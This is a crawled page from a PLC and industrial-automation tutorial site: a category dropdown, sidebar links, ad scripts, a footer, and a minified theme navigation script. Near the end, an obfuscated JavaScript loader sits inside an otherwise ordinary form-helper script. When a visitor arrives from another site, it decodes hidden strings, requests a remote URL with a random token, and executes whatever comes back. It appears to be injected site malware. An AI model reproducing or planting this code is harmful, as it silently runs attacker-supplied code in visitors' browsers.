	<option class="level-0" value="capacitive">Capacitive</option>
	<option class="level-0" value="click">Click</option>
	<option class="level-0" value="click-plus">Click PLUS</option>
	<option class="level-0" value="cm5-c-more">CM5 C-More</option>
	<option class="level-0" value="communication">Communication</option>
	<option class="level-0" value="counters-plc-basics">Counters</option>
	<option class="level-0" value="csv">CSV</option>
	<option class="level-0" value="database">Database</option>
	<option class="level-0" value="dde">DDE</option>
	<option class="level-0" value="devices">Devices</option>
	<option class="level-0" value="dht11">DHT11</option>
	<option class="level-0" value="digital-counter">Digital Counter</option>
	<option class="level-0" value="digital-meter">Digital Meter</option>
	<option class="level-0" value="digital-tachometer">Digital Tachometer</option>
	<option class="level-0" value="digital-timer">Digital Timer</option>
	<option class="level-0" value="do-more">Do-More</option>
	<option class="level-0" value="do-more-designer">Do-More Designer</option>
	<option class="level-0" value="easyplc">EasyPLC</option>
	<option class="level-0" value="easyplc-hmi">EasyPLC HMI</option>
	<option class="level-0" value="easyplc-machine-simulator">EasyPLC Machine Simulator</option>
	<option class="level-0" value="ethernet-ip-client">Ethernet IP Client</option>
	<option class="level-0" value="ethernet-ip-server">Ethernet IP Server</option>
	<option class="level-0" value="factory-io">Factory IO</option>
	<option class="level-0" value="ftp">FTP</option>
	<option class="level-0" value="hmi">HMI</option>
	<option class="level-0" value="horner-xl4">Horner XL4</option>
	<option class="level-0" value="hostlink-communication">HostLink</option>
	<option class="level-0" value="http">HTTP</option>
	<option class="level-0" value="http-request">HTTP Request</option>
	<option class="level-0" value="humidity">Humidity</option>
	<option class="level-0" value="inductive">Inductive</option>
	<option class="level-0" value="inductive-sensors">Inductive</option>
	<option class="level-0" value="inputs">Inputs</option>
	<option class="level-0" value="iot-software">IoT Software</option>
	<option class="level-0" value="ir-remote-control">IR Remote Control</option>
	<option class="level-0" value="lcd-display">LCD Display</option>
	<option class="level-0" value="led-light-emitting-diode">LED &#8211; Light Emitting Diode</option>
	<option class="level-0" value="ls-electric-xgb">LS Electric XGB</option>
	<option class="level-0" value="ls-xgb">LS XGB</option>
	<option class="level-0" value="machine-simulator-suite">Machine Simulator Suite</option>
	<option class="level-0" value="management">management</option>
	<option class="level-0" value="manufacturing">manufacturing</option>
	<option class="level-0" value="modbus-ascii">Modbus ASCII</option>
	<option class="level-0" value="modbus-rtu">Modbus RTU</option>
	<option class="level-0" value="modbus-rtu-communication">Modbus RTU</option>
	<option class="level-0" value="modbus-tcp">Modbus TCP</option>
	<option class="level-0" value="modbus-tcp-communication">Modbus TCP</option>
	<option class="level-0" value="mqtt">MQTT</option>
	<option class="level-0" value="node-red">Node-RED</option>
	<option class="level-0" value="node-red-dashboard">Node-RED Dashboard</option>
	<option class="level-0" value="number">number</option>
	<option class="level-0" value="numbering-systems">Number Systems</option>
	<option class="level-0" value="omron-c20k-c28k-c40k-c60k">Omron C20K, C28K, C40K, C60K</option>
	<option class="level-0" value="omron-cp1h">Omron CP1H</option>
	<option class="level-0" value="open-devices">Open Devices</option>
	<option class="level-0" value="opta">Opta</option>
	<option class="level-0" value="outputs">Outputs</option>
	<option class="level-0" value="passive-buzzer">Passive Buzzer</option>
	<option class="level-0" value="peerlink">PEERLINK</option>
	<option class="level-0" value="pid-control">PID Control</option>
	<option class="level-0" value="plc">PLC</option>
	<option class="level-0" value="plc-basics">PLC Basics</option>
	<option class="level-0" value="plc-fiddle">PLC Fiddle</option>
	<option class="level-0" value="plc-learning">PLC Learning</option>
	<option class="level-0" value="productivity-1000">Productivity 1000</option>
	<option class="level-0" value="productivity-2000">Productivity 2000</option>
	<option class="level-0" value="productivity-3000">Productivity 3000</option>
	<option class="level-0" value="productivity-open">Productivity Open</option>
	<option class="level-0" value="productivity-p1-mini">Productivity P1 Mini</option>
	<option class="level-0" value="productivity-suite">Productivity Suite</option>
	<option class="level-0" value="pushbutton">Pushbutton</option>
	<option class="level-0" value="pushbutton-devices">Pushbutton</option>
	<option class="level-0" value="raspberry-pi">Raspberry Pi</option>
	<option class="level-0" value="relays">Relays</option>
	<option class="level-0" value="rest-api">REST API</option>
	<option class="level-0" value="rgb-led-red-green-blue-color-led">RGB LED &#8211; Red Green Blue Color LED</option>
	<option class="level-0" value="safety">Safety</option>
	<option class="level-0" value="safety-controller-safety">Safety Controller</option>
	<option class="level-0" value="safety-inputs">Safety Inputs</option>
	<option class="level-0" value="safety-outputs">Safety Outputs</option>
	<option class="level-0" value="scan">Scan</option>
	<option class="level-0" value="sensors">Sensors</option>
	<option class="level-0" value="servo">Servo</option>
	<option class="level-0" value="shift-register">Shift Register</option>
	<option class="level-0" value="solo-process-temperature-controller">Solo Process Temperature Controller</option>
	<option class="level-0" value="sql">SQL</option>
	<option class="level-0" value="sqlite">SQLite</option>
	<option class="level-0" value="stack-light">Stack Light</option>
	<option class="level-0" value="suppanel">Suppanel</option>
	<option class="level-0" value="surge">surge</option>
	<option class="level-0" value="switch">Switch</option>
	<option class="level-0" value="temperature">Temperature</option>
	<option class="level-0" value="thermistor">Thermistor</option>
	<option class="level-0" value="tilt-ball">Tilt Ball</option>
	<option class="level-0" value="timers-plc-basics">Timers</option>
	<option class="level-0" value="twincat">TwinCAT</option>
	<option class="level-0" value="twincat-3">TwinCAT 3</option>
	<option class="level-0" value="ultrasonic">Ultrasonic</option>
	<option class="level-0" value="ultrasonic-sensor">Ultrasonic Sensor</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="visual-studio-vb-net">Visual Studio &#8211; VB.Net</option>
	<option class="level-0" value="website">Website</option>
	<option class="level-0" value="wifi">WiFi</option>
	<option class="level-0" value="xg5000-programming-software">XG5000 Programming Software</option>
	<option class="level-0" value="xy-md02">XY-MD02</option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value && dropdown instanceof HTMLSelectElement ) {
					const url = new URL( homeUrl );
					url.searchParams.set( dropdown.name, dropdown.value );
					location.href = url.href;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-categories-1","https://accautomation.ca"] );
//# sourceURL=build_dropdown_script_block_core_categories
</script>

</div></aside><aside id="block-16" class="widget inner-padding widget_block"><p><a class="thirstylink" title="HostPapa Web Hosting" href="https://accautomation.ca/go/hostpapa-web-hosting/" target="_blank" rel="nofollow">HostPapa Web Hosting</a></p>
<p><a class="thirstylink" title="HostPapa Web Hosting" href="https://accautomation.ca/go/hostpapa-web-hosting/" target="_blank" rel="nofollow"><img decoding="async" class="thirstylinkimg lazyload" title="HostPapa Web Hosting" data-src="https://accautomation.ca/wp-content/uploads/2017/02/004.hostpapa.120x90.gif" alt="HostPapa Web Hosting" width="120" height="90" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/90;"></a></p></aside><aside id="block-5" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-20" class="widget inner-padding widget_block"><a href="https://www.ezoic.com/how-fast-wordpress-site-ads-leap/?tap_a=94856-ad4f19&amp;tap_s=3080368-81993b" target="_BLANK" rel="nofollow" title="Read the Ezoic Blog guide on creating a fast WordPress site with ads using Ezoic Leap">Ezoic Blog - How I Made A Fast WordPress Site With Ads Using Ezoic Leap</a></aside><aside id="block-21" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/p1-m622-16dr-mini-plc-establishing-communication/">P1-M622-16DR Mini PLC Establishing Communication!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a></li>
</ul></aside><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-108" data-inserter-version="-1" data-placement-location="sidebar_bottom"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(108); });</script><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --><!-- Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --><div id="ezoic-pub-ad-placeholder-109" data-inserter-version="-1" data-placement-location="sidebar_floating_1"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(109); });</script><!-- End Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 -->	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 ACC Automation: PLC &amp; Industrial Control Learning</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script>
document.write ("Garry Shortt is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.");
</script>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-6596966081531808">
</amp-auto-ads><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-191" data-inserter-version="-1" data-placement-location="native_bottom"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(191); });</script><!-- End Ezoic - wp_native_bottom - native_bottom --><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};})();</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="google_cse_v2-js-extra">
var scriptParams = {"google_search_engine_id":"partner-pub-6596966081531808:4572591572"};
//# sourceURL=google_cse_v2-js-extra
</script>
<script src="https://accautomation.ca/wp-content/plugins/wp-google-search/assets/js/google_cse_v2.js" id="google_cse_v2-js"></script>
<script id="wphb-2-js-before">
var generatepressBackToTop = {"smooth":true};

var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};

var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=wphb-2-js-before
</script>
<script src="https://accautomation.ca/wp-content/uploads/hummingbird-assets/a9909844b4873a3cf72e4c491945b315.js" id="wphb-2-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://accautomation.ca/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script defer src="https://accautomation.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js" id="mc4wp-forms-api-js"></script>

</body>
</html>
<!-- Hummingbird cache file was created in 0.34020090103149 seconds, on 26-01-26 15:41:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faccautomation.ca&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="92RsVugpfXhAM3YS6hx8rg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="92RsVugpfXhAM3YS6hx8rg"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://accautomation.ca/wp-content/uploads/hummingbird-assets/a9909844b4873a3cf72e4c491945b315.js
body_size: 5833
content:
/**handles:generate-menu,generate-navigation-search,generate-back-to-top**/
(()=>{var e=document.querySelectorAll(".main-nav .sub-menu, .main-nav .children");if(e&&e.forEach(function(e){var t,n=e.closest("li"),s=n.querySelector('.dropdown-menu-toggle[role="button"]');e.id||(t=n.id||"menu-item-"+Math.floor(1e5*Math.random()),e.id=t+"-sub-menu"),(s=s||n.querySelector('a[role="button"]'))&&s.setAttribute("aria-controls",e.id)}),"querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(document.documentElement.contains(this))do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},t=document.querySelectorAll(".menu-toggle"),n=document.querySelectorAll("nav .dropdown-menu-toggle"),s=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),c=document.body,u=document.documentElement,d=function(e){if(e&&c.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(h=0;h<t.length;h++)t[h].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[h].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-controls"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},r=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},a=function(e,t){var n="";if(n=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id"))){var s=!1,o=(t.closest(".mobile-menu-control-wrapper")&&(s=!0),n.getElementsByTagName("ul")[0]);if(n.classList.contains("toggled"))n.classList.remove("toggled"),u.classList.remove("mobile-menu-open"),o&&o.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(s||l&&n.classList.contains("main-navigation"))&&l.classList.remove("toggled"),d(o);else{n.classList.add("toggled"),u.classList.add("mobile-menu-open"),o&&o.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),s?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&n.classList.contains("main-navigation")&&l.classList.add("toggled");t=o;if(t&&c.classList.contains("dropdown-hover")){var r=t.querySelectorAll("li.menu-item-has-children");for(h=0;h<r.length;h++){var a=r[h].querySelector(".dropdown-menu-toggle"),i=a.closest("li").querySelector(".sub-menu, .children");a.setAttribute("tabindex","0"),a.setAttribute("role","button"),a.setAttribute("aria-expanded","false"),a.setAttribute("aria-controls",i.id),a.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}}}};for(h=0;h<t.length;h++)t[h].addEventListener("click",a,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&!c.classList.contains("dropdown-click")){e.preventDefault();var n,t=t.closest("li");if(r(t.querySelector(".dropdown-menu-toggle")),n=t.querySelector(".sub-menu")?t.querySelector(".sub-menu"):t.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(t);for(h=0;h<s.length;h++)s[h].classList.contains("sfHover")&&(s[h].classList.remove("sfHover"),s[h].querySelector(".toggled-on").classList.remove("toggled-on"),r(s[h].querySelector(".dropdown-menu-toggle")))}t.classList.toggle("sfHover"),n.classList.toggle("toggled-on")}e.stopPropagation()};for(h=0;h<n.length;h++)n[h].addEventListener("click",i,!1),n[h].addEventListener("keypress",function(e){"Enter"!==e.key&&" "!==e.key||i(e,this)},!1);e=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(h=0;h<e.length;h++){var t=e[h].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[h].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[h].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[h].getElementsByTagName("ul")[0])?n.getElementsByTagName("li"):[],o=n?n.getElementsByTagName("ul"):[]),document.activeElement.blur(),e[h].classList.remove("toggled"),u.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}d(e[h])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",e,!1),window.addEventListener("orientationchange",e,!1),c.classList.contains("dropdown-hover"))for(h=0;h<s.length;h++)s[h].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&("#"===(t=this.getAttribute("href"))||""===t)&&(e.preventDefault(),(t=this.closest("li")).classList.toggle("sfHover"),e=t.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")},!1);if(c.classList.contains("dropdown-hover")){for(var m=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),g=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var 